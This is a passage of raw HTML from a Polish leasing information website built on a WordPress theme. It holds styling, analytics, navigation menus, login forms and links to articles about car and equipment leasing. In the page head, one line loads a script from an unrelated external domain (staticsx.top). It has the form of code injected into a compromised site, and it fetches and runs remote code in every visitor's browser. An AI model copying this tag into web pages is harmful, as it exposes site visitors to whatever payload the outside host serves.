    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23298197-9', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.azleasing.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.azleasing.pl/temat/leasing-dla-osob-prywatnych",
                                "name": "Leasing dla osób prywatnych"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-leasing-dla-osob-prywatnych tag-425 global-block-template-1 wpb-js-composer js-comp-ver-6.11.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu-container"><ul id="menu-topmenu" class="td-mobile-main-menu"><li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a></li>
<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2008"><a href="#">Oferta Leasingowa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.azleasing.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.azleasing.pl/">
                <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
                <span class="td-visual-hidden">azLeasing.pl</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.azleasing.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.azleasing.pl/">
            <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
        </a>
        </div>
    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696a7b1a0273e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696a7b1a0273e" ><script>var block_td_uid_1_696a7b1a0273e = new tdBlock();
block_td_uid_1_696a7b1a0273e.id = "td_uid_1_696a7b1a0273e";
block_td_uid_1_696a7b1a0273e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696a7b1a0273e_rand","tdc_css_class":"td_uid_1_696a7b1a0273e_rand","tdc_css_class_style":"td_uid_1_696a7b1a0273e_rand_style"}';
block_td_uid_1_696a7b1a0273e.td_column_number = "3";
block_td_uid_1_696a7b1a0273e.block_type = "td_block_mega_menu";
block_td_uid_1_696a7b1a0273e.post_count = "5";
block_td_uid_1_696a7b1a0273e.found_posts = "314";
block_td_uid_1_696a7b1a0273e.header_color = "";
block_td_uid_1_696a7b1a0273e.ajax_pagination_infinite_stop = "";
block_td_uid_1_696a7b1a0273e.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_696a7b1a0273e);
</script><div id=td_uid_1_696a7b1a0273e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" class="td-image-wrap" title="Jak wykupić samochód po zakończeniu umowy leasingowej"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jak wykupić samochód po zakończeniu umowy leasingowej"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" title="Jak wykupić samochód po zakończeniu umowy leasingowej">Jak wykupić samochód po zakończeniu umowy leasingowej</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" class="td-image-wrap" title="Co lepiej wybrać? Leasing czy kredyt?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co lepsze kredyt, czy leasing" title="Co lepiej wybrać? Leasing czy kredyt?"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" title="Co lepiej wybrać? Leasing czy kredyt?">Co lepiej wybrać? Leasing czy kredyt?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" class="td-image-wrap" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat">Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696a7b1a0273e" data-td_block_id="td_uid_1_696a7b1a0273e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696a7b1a0273e" data-td_block_id="td_uid_1_696a7b1a0273e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2008"><a href="#">Oferta Leasingowa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><section class="wpb-content-wrapper"><div id="td_uid_1_696a7b1a060be" class="tdc-row"><div class="vc_row td_uid_2_696a7b1a060c5_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_3_696a7b1a06364_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/idea-leasing-sa" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Idea Leasing</a></div></div></div><div class="vc_column td_uid_4_696a7b1a0702c_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/europejski-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> EFL</a></div></div></div><div class="vc_column td_uid_5_696a7b1a0737e_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bankowy-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Bankowy Fundusz Leasingowy</a></div></div></div><div class="vc_column td_uid_6_696a7b1a07677_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bgz-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BGŻ Leasing</a></div></div></div><div class="vc_column td_uid_7_696a7b1a07990_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bnp-paribas-lease-solutions" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BNP Paribas Lease</a></div></div></div><div class="vc_column td_uid_8_696a7b1a07ca0_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bz-wbk-finanse-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BZ WBK Finanse Leasing</a></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_696a7b1a060be .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_696a7b1a060be .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			
